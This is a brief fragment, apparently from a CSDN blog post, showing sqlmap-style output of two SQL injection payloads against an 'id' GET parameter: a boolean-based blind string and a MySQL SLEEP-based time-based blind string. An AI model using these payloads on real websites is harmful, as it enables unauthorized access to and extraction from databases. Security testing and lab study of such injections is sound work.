 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1') AND 4628=4628 AND ('TukH'='TukH
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1') AND (SELECT 2202 FROM (SELECT(SLEEP(5)))DxeV) AND ('nCNp'='nCNp
CSDN @重庆森林不在重庆
---